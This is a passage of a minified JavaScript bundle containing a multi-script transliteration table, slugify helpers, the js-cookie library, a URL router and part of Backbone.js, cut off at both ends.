","O"],["ờ","o"],["Ờ","O"],["ở","o"],["Ở","O"],["ỡ","o"],["Ỡ","O"],["ợ","o"],["Ợ","O"],["ụ","u"],["Ụ","U"],["ủ","u"],["Ủ","U"],["ứ","u"],["Ứ","U"],["ừ","u"],["Ừ","U"],["ử","u"],["Ử","U"],["ữ","u"],["Ữ","U"],["ự","u"],["Ự","U"],["ỳ","y"],["Ỳ","Y"],["ỵ","y"],["Ỵ","Y"],["ỷ","y"],["Ỷ","Y"],["ỹ","y"],["Ỹ","Y"],["ء","e"],["آ","a"],["أ","a"],["ؤ","w"],["إ","i"],["ئ","y"],["ا","a"],["ب","b"],["ة","t"],["ت","t"],["ث","th"],["ج","j"],["ح","h"],["خ","kh"],["د","d"],["ذ","dh"],["ر","r"],["ز","z"],["س","s"],["ش","sh"],["ص","s"],["ض","d"],["ط","t"],["ظ","z"],["ع","e"],["غ","gh"],["ـ","_"],["ف","f"],["ق","q"],["ك","k"],["ل","l"],["م","m"],["ن","n"],["ه","h"],["و","w"],["ى","a"],["ي","y"],["َ‎","a"],["ُ","u"],["ِ‎","i"],["٠","0"],["١","1"],["٢","2"],["٣","3"],["٤","4"],["٥","5"],["٦","6"],["٧","7"],["٨","8"],["٩","9"],["چ","ch"],["ک","k"],["گ","g"],["پ","p"],["ژ","zh"],["ی","y"],["۰","0"],["۱","1"],["۲","2"],["۳","3"],["۴","4"],["۵","5"],["۶","6"],["۷","7"],["۸","8"],["۹","9"],["ټ","p"],["ځ","z"],["څ","c"],["ډ","d"],["ﺫ","d"],["ﺭ","r"],["ړ","r"],["ﺯ","z"],["ږ","g"],["ښ","x"],["ګ","g"],["ڼ","n"],["ۀ","e"],["ې","e"],["ۍ","ai"],["ٹ","t"],["ڈ","d"],["ڑ","r"],["ں","n"],["ہ","h"],["ھ","h"],["ے","e"],["А","A"],["а","a"],["Б","B"],["б","b"],["В","V"],["в","v"],["Г","G"],["г","g"],["Д","D"],["д","d"],["ъе","ye"],["Ъе","Ye"],["ъЕ","yE"],["ЪЕ","YE"],["Е","E"],["е","e"],["Ё","Yo"],["ё","yo"],["Ж","Zh"],["ж","zh"],["З","Z"],["з","z"],["И","I"],["и","i"],["ый","iy"],["Ый","Iy"],["ЫЙ","IY"],["ыЙ","iY"],["Й","Y"],["й","y"],["К","K"],["к","k"],["Л","L"],["л","l"],["М","M"],["м","m"],["Н","N"],["н","n"],["О","O"],["о","o"],["П","P"],["п","p"],["Р","R"],["р","r"],["С","S"],["с","s"],["Т","T"],["т","t"],["У","U"],["у","u"],["Ф","F"],["ф","f"],["Х","Kh"],["х","kh"],["Ц","Ts"],["ц","ts"],["Ч","Ch"],["ч","ch"],["Ш","Sh"],["ш","sh"],["Щ","Sch"],["щ","sch"],["Ъ",""],["ъ",""],["Ы","Y"],["ы","y"],["Ь",""],["ь",""],["Э","E"],["э","e"],["Ю","Yu"],["ю","yu"],["Я","Ya"],["я","ya"],["ă","a"],["Ă","A"],["ș","s"],["Ș","S"],["ț","t"],["Ț","T"],["ţ","t"],["Ţ","T"],["ş","s"],["Ş","S"],["ç","c"],["Ç","C"],["ğ","g"],["Ğ","G"],["ı","i"],["İ","I"],["ա","a"],["Ա","A"],["բ","b"],["Բ","B"],["գ","g"],["Գ","G"],["դ","d"],["Դ","D"],["ե","ye"],["Ե","Ye"],["զ","z"],["Զ","Z"],["է","e"],["Է","E"],["ը","y"],["Ը","Y"],["թ","t"],["Թ","T"],["ժ","zh"],["Ժ","Zh"],["ի","i"],["Ի","I"],["լ","l"],["Լ","L"],["խ","kh"],["Խ","Kh"],["ծ","ts"],["Ծ","Ts"],["կ","k"],["Կ","K"],["հ","h"],["Հ","H"],["ձ","dz"],["Ձ","Dz"],["ղ","gh"],["Ղ","Gh"],["ճ","tch"],["Ճ","Tch"],["մ","m"],["Մ","M"],["յ","y"],["Յ","Y"],["ն","n"],["Ն","N"],["շ","sh"],["Շ","Sh"],["ո","vo"],["Ո","Vo"],["չ","ch"],["Չ","Ch"],["պ","p"],["Պ","P"],["ջ","j"],["Ջ","J"],["ռ","r"],["Ռ","R"],["ս","s"],["Ս","S"],["վ","v"],["Վ","V"],["տ","t"],["Տ","T"],["ր","r"],["Ր","R"],["ց","c"],["Ց","C"],["ու","u"],["ՈՒ","U"],["Ու","U"],["փ","p"],["Փ","P"],["ք","q"],["Ք","Q"],["օ","o"],["Օ","O"],["ֆ","f"],["Ֆ","F"],["և","yev"],["ა","a"],["ბ","b"],["გ","g"],["დ","d"],["ე","e"],["ვ","v"],["ზ","z"],["თ","t"],["ი","i"],["კ","k"],["ლ","l"],["მ","m"],["ნ","n"],["ო","o"],["პ","p"],["ჟ","zh"],["რ","r"],["ს","s"],["ტ","t"],["უ","u"],["ფ","ph"],["ქ","q"],["ღ","gh"],["ყ","k"],["შ","sh"],["ჩ","ch"],["ც","ts"],["ძ","dz"],["წ","ts"],["ჭ","tch"],["ხ","kh"],["ჯ","j"],["ჰ","h"],["č","c"],["ď","d"],["ě","e"],["ň","n"],["ř","r"],["š","s"],["ť","t"],["ů","u"],["ž","z"],["Č","C"],["Ď","D"],["Ě","E"],["Ň","N"],["Ř","R"],["Š","S"],["Ť","T"],["Ů","U"],["Ž","Z"],["ހ","h"],["ށ","sh"],["ނ","n"],["ރ","r"],["ބ","b"],["ޅ","lh"],["ކ","k"],["އ","a"],["ވ","v"],["މ","m"],["ފ","f"],["ދ","dh"],["ތ","th"],["ލ","l"],["ގ","g"],["ޏ","gn"],["ސ","s"],["ޑ","d"],["ޒ","z"],["ޓ","t"],["ޔ","y"],["ޕ","p"],["ޖ","j"],["ޗ","ch"],["ޘ","tt"],["ޙ","hh"],["ޚ","kh"],["ޛ","th"],["ޜ","z"],["ޝ","sh"],["ޞ","s"],["ޟ","d"],["ޠ","t"],["ޡ","z"],["ޢ","a"],["ޣ","gh"],["ޤ","q"],["ޥ","w"],["ަ","a"],["ާ","aa"],["ި","i"],["ީ","ee"],["ު","u"],["ޫ","oo"],["ެ","e"],["ޭ","ey"],["ޮ","o"],["ޯ","oa"],["ް",""],["α","a"],["β","v"],["γ","g"],["δ","d"],["ε","e"],["ζ","z"],["η","i"],["θ","th"],["ι","i"],["κ","k"],["λ","l"],["μ","m"],["ν","n"],["ξ","ks"],["ο","o"],["π","p"],["ρ","r"],["σ","s"],["τ","t"],["υ","y"],["φ","f"],["χ","x"],["ψ","ps"],["ω","o"],["ά","a"],["έ","e"],["ί","i"],["ό","o"],["ύ","y"],["ή","i"],["ώ","o"],["ς","s"],["ϊ","i"],["ΰ","y"],["ϋ","y"],["ΐ","i"],["Α","A"],["Β","B"],["Γ","G"],["Δ","D"],["Ε","E"],["Ζ","Z"],["Η","I"],["Θ","TH"],["Ι","I"],["Κ","K"],["Λ","L"],["Μ","M"],["Ν","N"],["Ξ","KS"],["Ο","O"],["Π","P"],["Ρ","R"],["Σ","S"],["Τ","T"],["Υ","Y"],["Φ","F"],["Χ","X"],["Ψ","PS"],["Ω","O"],["Ά","A"],["Έ","E"],["Ί","I"],["Ό","O"],["Ύ","Y"],["Ή","I"],["Ώ","O"],["Ϊ","I"],["Ϋ","Y"],["ā","a"],["ē","e"],["ģ","g"],["ī","i"],["ķ","k"],["ļ","l"],["ņ","n"],["ū","u"],["Ā","A"],["Ē","E"],["Ģ","G"],["Ī","I"],["Ķ","K"],["Ļ","L"],["Ņ","N"],["Ū","U"],["č","c"],["š","s"],["ž","z"],["Č","C"],["Š","S"],["Ž","Z"],["ą","a"],["č","c"],["ę","e"],["ė","e"],["į","i"],["š","s"],["ų","u"],["ū","u"],["ž","z"],["Ą","A"],["Č","C"],["Ę","E"],["Ė","E"],["Į","I"],["Š","S"],["Ų","U"],["Ū","U"],["Ќ","Kj"],["ќ","kj"],["Љ","Lj"],["љ","lj"],["Њ","Nj"],["њ","nj"],["Тс","Ts"],["тс","ts"],["ą","a"],["ć","c"],["ę","e"],["ł","l"],["ń","n"],["ś","s"],["ź","z"],["ż","z"],["Ą","A"],["Ć","C"],["Ę","E"],["Ł","L"],["Ń","N"],["Ś","S"],["Ź","Z"],["Ż","Z"],["Є","Ye"],["І","I"],["Ї","Yi"],["Ґ","G"],["є","ye"],["і","i"],["ї","yi"],["ґ","g"],["Ĳ","IJ"],["ĳ","ij"]];function a(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);t={customReplacements:[],...t};const n=new Map([...i,...t.customReplacements]);return e=((e,t)=>{for(const[n,o]of t)e=e.replace(new RegExp(s(n),"g"),o);return e})(e=e.normalize(),n),e=r()(e)}var u=[["&"," and "],["🦄"," unicorn "],["♥"," love "]];const c=(e,t)=>{const n=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}(t);return e.replace(new RegExp(n+"{2,}","g"),t).replace(new RegExp(`^${n}|${n}$`,"g"),"")};function l(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);const n=(t={separator:"-",lowercase:!0,decamelize:!0,customReplacements:[],preserveLeadingUnderscore:!1,preserveTrailingDash:!1,...t}).preserveLeadingUnderscore&&e.startsWith("_"),o=t.preserveTrailingDash&&e.endsWith("-");e=a(e,{customReplacements:new Map([...u,...t.customReplacements])}),t.decamelize&&(e=(e=>e.replace(/([A-Z]{2,})(\d+)/g,"$1 $2").replace(/([a-z\d]+)([A-Z]{2,})/g,"$1 $2").replace(/([a-z\d])([A-Z])/g,"$1 $2").replace(/([A-Z]+)([A-Z][a-z\d]+)/g,"$1 $2"))(e));let r=/[^a-zA-Z\d]+/g;return t.lowercase&&(e=e.toLowerCase(),r=/[^a-z\d]+/g),e=(e=e.replace(r,t.separator)).replace(/\\/g,""),t.separator&&(e=c(e,t.separator)),n&&(e="_"+e),o&&(e+="-"),e}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return r}));var o=n(3);class r{static defaultLanguage(){return"en"}static currentLocale(){const t=o.a.currentLanguage();return e.isEmpty(r.languagesToLocaleMap()[t])?r.languagesToLocaleMap()[r.defaultLanguage()]:r.languagesToLocaleMap()[t]}static languagesToLocaleMap(){return{es_ES:"es_ES",es:"es_ES",es_GB:"es_ES",en_GB:"en_US",en:"en_US"}}}}).call(this,n(117))},function(e,t,n){var o,r;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(s){if(void 0===(r="function"==typeof(o=s)?o.call(t,n,t,e):o)||(e.exports=r),!0,e.exports=s(),!!0){var i=window.Cookies,a=window.Cookies=s();a.noConflict=function(){return window.Cookies=i,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(o){function r(){}function s(t,n,s){if("undefined"!=typeof document){"number"==typeof(s=e({path:"/"},r.defaults,s)).expires&&(s.expires=new Date(1*new Date+864e5*s.expires)),s.expires=s.expires?s.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var u in s)s[u]&&(a+="; "+u,!0!==s[u]&&(a+="="+s[u].split(";")[0]));return document.cookie=t+"="+n+a}}function i(e,n){if("undefined"!=typeof document){for(var r={},s=document.cookie?document.cookie.split("; "):[],i=0;i<s.length;i++){var a=s[i].split("="),u=a.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var c=t(a[0]);if(u=(o.read||o)(u,c)||t(u),n)try{u=JSON.parse(u)}catch(e){}if(r[c]=u,e===c)break}catch(e){}}return e?r[e]:r}}return r.set=s,r.get=function(e){return i(e,!1)},r.getJSON=function(e){return i(e,!0)},r.remove=function(t,n){s(t,"",e(n,{expires:-1}))},r.defaults={},r.withConverter=n,r}((function(){}))}))},,,function(e,t,n){var o,r,s,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=function(){function o(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,o),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return n(o,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,n,o){var r=this,s=void 0,i=new RegExp(/\[\]$/);if(n instanceof Array)n.forEach((function(n,s){i.test(e)?o(e,n):r.buildQueryParams(e+"["+("object"===(void 0===n?"undefined":t(n))?s:"")+"]",n,o)}));else if("object"===(void 0===n?"undefined":t(n)))for(s in n)this.buildQueryParams(e+"["+s+"]",n[s],o);else o(e,n)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var n in t)if(t[n]in this.routes_)return this.routes_[t[n]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,n){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=this.getRoute(t),i=n||{},a=e({},i),u="",c=!0,l="",d=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(s.tokens.forEach((function(e){if("text"===e[0])return u=o.encodePathComponent(e[1])+u,void(c=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var n=s.defaults&&e[3]in s.defaults;if(!1===c||!n||e[3]in i&&i[e[3]]!=s.defaults[e[3]]){var r=void 0;if(e[3]in i)r=i[e[3]],delete a[e[3]];else{if(!n){if(c)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}r=s.defaults[e[3]]}if(!0!==r&&!1!==r&&""!==r||!c){var l=o.encodePathComponent(r);"null"===l&&null===r&&(l=""),u=e[1]+l+u}c=!1}else n&&e[3]in a&&delete a[e[3]]})),""===u&&(u="/"),s.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(l=e[1]+l):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):s.defaults&&e[3]in s.defaults&&(t=s.defaults[e[3]]),l=e[1]+t+l))})),u=this.context_.base_url+u,s.requirements&&"_scheme"in s.requirements&&this.getScheme()!=s.requirements._scheme){var h=l||this.getHost();u=s.requirements._scheme+"://"+h+(h.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else if(void 0!==s.schemes&&void 0!==s.schemes[0]&&this.getScheme()!==s.schemes[0]){var f=l||this.getHost();u=s.schemes[0]+"://"+f+(f.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else l&&this.getHost()!==l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)?u=this.getScheme()+"://"+l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)+u:!0===r&&(u=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+d)>-1||""===d?"":":"+d)+u);if(Object.keys(a).length>0){var p=void 0,m=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,m.push(o.encodeQueryComponent(e)+"="+o.encodeQueryComponent(t))};for(p in a)this.buildQueryParams(p,a[p],g);u=u+"?"+m.join("&")}return u}}],[{key:"getInstance",value:function(){return r}},{key:"setData",value:function(e){o.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),o}();o.Route,o.Context;var r=new o;return{Router:o,Routing:r}}(),r=[],o=i.Routing,void 0===(s="function"==typeof o?o.apply(t,r):o)||(e.exports=s)},function(e,t,n){(function(o){var r,s,i;i="object"==typeof self&&self.self===self&&self||"object"==typeof o&&o.global===o&&o,r=[n(117),n(16),t],void 0===(s=function(e,t,n){i.Backbone=function(e,t,n,o){var r=e.Backbone,s=Array.prototype.slice;t.VERSION="1.4.0",t.$=o,t.noConflict=function(){return e.Backbone=r,this},t.emulateHTTP=!1,t.emulateJSON=!1;var i,a=t.Events={},u=/\s+/,c=function(e,t,o,r,s){var i,a=0;if(o&&"object"==typeof o){void 0!==r&&"context"in s&&void 0===s.context&&(s.context=r);for(i=n.keys(o);a<i.length;a++)t=c(e,t,i[a],o[i[a]],s)}else if(o&&u.test(o))for(i=o.split(u);a<i.length;a++)t=e(t,i[a],r,s);else t=e(t,o,r,s);return t};a.on=function(e,t,n){return this._events=c(l,this._events||{},e,t,{context:n,ctx:this,listening:i}),i&&((this._listeners||(this._listeners={}))[i.id]=i,i.interop=!1),this},a.listenTo=function(e,t,o){if(!e)return this;var r=e._listenId||(e._listenId=n.uniqueId("l")),s=this._listeningTo||(this._listeningTo={}),a=i=s[r];a||(this._listenId||(this._listenId=n.uniqueId("l")),a=i=s[r]=new g(this,e));var u=d(e,t,o,this);if(i=void 0,u)throw u;return a.interop&&a.on(t,o),this};var l=function(e,t,n,o){if(n){var r=e[t]||(e[t]=[]),s=o.context,i=o.ctx,a=o.listening;a&&a.count++,r.push({callback:n,context:s,ctx:s||i,listening:a})}return e},d=function(e,t,n,o){try{e.on(t,n,o)}catch(e){return e}};a.off=function(e,t,n){return this._events?(this._events=c(h,this._events,e,t,{context:n,listeners:this._listeners}),this):this},a.stopListening=function(e,t,o){var r=this._listeningTo;if(!r)return this;for(var s=e?[e._listenId]:n.keys(r),i=0;i<s.length;i++){var a=r[s[i]];if(!a)break;a.obj.off(t,o,this),a.interop&&a.off(t,o)}return n.isEmpty(r)&&(this._listeningTo=void 0),this};var h=function(e,t,o,r){if(e){var s,i=r.context,a=r.listeners,u=0;if(t||i||o){for(s=t?[t]:n.keys(e);u<s.length;u++){var c=e[t=s[u]];if(!c)break;for(var l=[],d=0;d<c.length;d++){var h=c[d];if(o&&o!==h.callback&&o!==h.callback._callback||i&&i!==h.context)l.push(h);else{var f=h.listening;f&&f.off(t,o)}}l.length?e[t]=l:delete e[t]}return e}for(s=n.keys(a);u<s.length;u++)a[s[u]].cleanup()}};a.once=function(e,t,n){var o=c(f,{},e,t,this.off.bind(this));return"string"==typeof e&&null==n&&(t=void 0),this.on(o,t,n)},a.listenToOnce=function(e,t,n){var o=c(f,{},t,n,this.stopListening.bind(this,e));return this.listenTo(e,o)};var f=function(e,t,o,r){if(o){var s=e[t]=n.once((function(){r(t,s),o.apply(this,arguments)}));s._callback=o}return e};a.trigger=function(e){if(!this._events)return this;for(var t=Math.max(0,arguments.length-1),n=Array(t),o=0;o<t;o++)n[o]=arguments[o+1];return c(p,this._events,e,void 0,n),this};var p=function(e,t,n,o){if(e){var r=e[t],s=e.all;r&&s&&(s=s.slice()),r&&m(r,o),s&&m(s,[t].concat(o))}return e},m=function(e,t){var n,o=-1,r=e.length,s=t[0],i=t[1],a=t[2];switch(t.length){case 0:for(;++o<r;)(n=e[o]).callback.call(n.ctx);return;case 1:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s);return;case 2:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i);return;case 3:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i,a);return;default:for(;++o<r;)(n=e[o]).callback.apply(n.ctx,t);return}},g=function(e,t){this.id=e._listenId,this.listener=e,this.obj=t,this.interop=!0,this.count=0,this._events=void 0};g.prototype.on=a.on,g.prototype.off=function(e,t){var n;this.interop?(this._events=c(h,this._events,e,t,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},g.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},a.bind=a.on,a.unbind=a.off,n.extend(t,a);var v=t.Model=function(e,t){var o=e||{};t||(t={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(o=this.parse(o,t)||{});var r=n.result(this,"defaults");o=n.defaults(n.extend({},r,o),r),this.set(o,t),this.changed={},this.initialize.apply(this,arguments)};n.extend(v.prototype,a,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(e){return n.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return n.escape(this.get(e))},has:function(e){return null!=this.get(e)},matches:function(e){return!!n.iteratee(e,this)(this.attributes)},set:function(e,t,o){if(null==e)return this;var r;if("object"==typeof e?(r=e,o=t):(r={})[e]=t,o||(o={}),!this._validate(r,o))return!1;var s=o.unset,i=o.silent,a=[],u=this._changing;this._changing=!0,u||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,l=this.changed,d=this._previousAttributes;for(var h in r)t=r[h],n.isEqual(c[h],t)||a.push(h),n.isEqual(d[h],t)?delete l[h]:l[h]=t,s?delete c[h]:c[h]=t;if(this.idAttribute in r&&(this.id=this.get(this.idAttribute)),!i){a.length&&(this._pending=o);for(var f=0;f<a.length;f++)this.trigger("change:"+a[f],this,c[a[f]],o)}if(u)return this;if(!i)for(;this._pending;)o=this._pending,this._pending=!1,this.trigger("change",this,o);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,n.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var o in this.attributes)t[o]=void 0;return this.set(t,n.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!n.isEmpty(this.changed):n.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&n.clone(this.changed);var t,o=this._changing?this._previousAttributes:this.attributes,r={};for(var s in e){var i=e[s];n.isEqual(o[s],i)||(r[s]=i,t=!0)}return!!t&&r},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(e){e=n.extend({parse:!0},e);var t=this,o=e.success;return e.success=function(n){var r=e.parse?t.parse(n,e):n;if(!t.set(r,e))return!1;o&&o.call(e.context,t,n,e),t.trigger("sync",t,n,e)},M(this,e),this.sync("read",this,e)},save:function(e,t,o){var r;null==e||"object"==typeof e?(r=e,o=t):(r={})[e]=t;var s=(o=n.extend({validate:!0,parse:!0},o)).wait;if(r&&!s){if(!this.set(r,o))return!1}else if(!this._validate(r,o))return!1;var i=this,a=o.success,u=this.attributes;o.success=function(e){i.attributes=u;var t=o.parse?i.parse(e,o):e;if(s&&(t=n.extend({},r,t)),t&&!i.set(t,o))return!1;a&&a.call(o.context,i,e,o),i.trigger("sync",i,e,o)},M(this,o),r&&s&&(this.attributes=n.extend({},u,r));var c=this.isNew()?"create":o.patch?"patch":"update";"patch"!==c||o.attrs||(o.attrs=r);var l=this.sync(c,this,o);return this.attributes=u,l},destroy:function(e){e=e?n.clone(e):{};var t=this,o=e.success,r=e.wait,s=function(){t.stopListening(),t.trigger("destroy",t,t.collection,e)};e.success=function(n){r&&s(),o&&o.call(e.context,t,n,e),t.isNew()||t.trigger("sync",t,n,e)};var i=!1;return this.isNew()?n.defer(e.success):(M(this,e),i=this.sync("delete",this,e)),r||s(),i},url:function(){var e=n.result(this,"urlRoot")||n.result(this.collection,"url")||F();if(this.isNew())return e;var t=this.get(this.idAttribute);return e.replace(/[^\/]$/,"$&/")+encodeURIComponent(t)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},n.extend({},e,{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=n.extend({},this.attributes,e);var o=this.validationError=this.validate(e,t)||null;return!o||(this.trigger("invalid",this,o,n.extend(t,{validationError:o})),!1)}});var b=t.Collection=function(e,t){t||(t={}),this.preinitialize.apply(this,arguments),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,n.extend({silent:!0},t))},y={add:!0,remove:!0,merge:!0},k={add:!0,remove:!1},x=function(e,t,n){n=Math.min(Math.max(n,0),e.length);var o,r=Array(e.length-n),s=t.length;for(o=0;o<r.length;o++)r[o]=e[o+n];for(o=0;o<s;o++)e[o+n]=t[o];for(o=0;o<r.length;o++)e[o+s+n]=r[o]};n.extend(b.prototype,a,{model:v,preinitialize:function(){},initialize:function(){},toJSON:function(e){return this.map((function(t){return t.toJSON(e)}))},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,n.extend({merge:!1},t,k))},remove:function(e,t){t=n.extend({},t);var o=!n.isArray(e);e=o?[e]:e.slice();var r=this._removeModels(e,t);return!t.silent&&r.length&&(t.changes={added:[],merged:[],removed:r},this.trigger("update",this,t)),o?r[0]:r},set:function(e,t){if(null!=e){(t=n.extend({},y,t)).parse&&!this._isModel(e)&&(e=this.parse(e,t)||[]);var o=!n.isArray(e);e=o?[e]:e.slice();var r=t.at;null!=r&&(r=+r),r>this.length&&(r=this.length),r<0&&(r+=this.length+1);var s,i,a=[],u=[],c=[],l=[],d={},h=t.add,f=t.merge,p=t.remove,m=!1,g=this.comparator&&null==r&&!1!==t.sort,v=n.isString(this.comparator)?this.comparator:null;for(i=0;i<e.length;i++){s=e[i];var b=this.get(s);if(b){if(f&&s!==b){var k=this._isModel(s)?s.attributes:s;t.parse&&(k=b.parse(k,t)),b.set(k,t),c.push(b),g&&!m&&(m=b.hasChanged(v))}d[b.cid]||(d[b.cid]=!0,a.push(b)),e[i]=b}else h&&(s=e[i]=this._prepareModel(s,t))&&(u.push(s),this._addReference(s,t),d[s.cid]=!0,a.push(s))}if(p){for(i=0;i<this.length;i++)d[(s=this.models[i]).cid]||l.push(s);l.length&&this._removeModels(l,t)}var w=!1,T=!g&&h&&p;if(a.length&&T?(w=this.length!==a.length||n.some(this.models,(function(e,t){return e!==a[t]})),this.models.length=0,x(this.models,a,0),this.length=this.models.length):u.length&&(g&&(m=!0),x(this.models,u,null==r?this.length:r),this.length=this.models.length),m&&this.sort({silent:!0}),!t.silent){for(i=0;i<u.length;i++)null!=r&&(t.index=r+i),(s=u[i]).trigger("add",s,this,t);(m||w)&&this.trigger("sort",this,t),(u.length||l.length||c.length)&&(t.changes={added:u,removed:l,merged:c},this.trigger("update",this,t))}return o?e[0]:e}},reset:function(e,t){t=t?n.clone(t):{};for(var o=0;o<this.models.length;o++)this._removeReference(this.models[o],t);return t.previousModels=this.models,this._reset(),e=this.add(e,n.extend({silent:!0},t)),t.silent||this.trigger("reset",this,t),e},push:function(e,t){return this.add(e,n.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e)},unshift:function(e,t){return this.add(e,n.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e)},slice:function(){return s.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[this.modelId(this._isModel(e)?e.attributes:e)]||e.cid&&this._byId[e.cid]},has:function(e){return null!=this.get(e)},at:function(e){return e<0&&(e+=this.length),this.models[e]},where:function(e,t){return this[t?"find":"filter"](e)},findWhere:function(e){return this.where(e,!0)},sort:function(e){var t=this.comparator;if(!t)throw new Error("Cannot sort a set without a comparator");e||(e={});var o=t.length;return n.isFunction(t)&&(t=t.bind(this)),1===o||n.isString(t)?this.models=this.sortBy(t):this.models.sort(t),e.silent||this.trigger("sort",this,e),this},pluck:function(e){return this.map(e+"")},fetch:function(e){var t=(e=n.extend({parse:!0},e)).success,o=this;return e.success=function(n){var r=e.reset?"reset":"set";o[r](n,e),t&&t.call(e.context,o,n,e),o.trigger("sync",o,n,e)},M(this,e),this.sync("read",this,e)},create:function(e,t){var 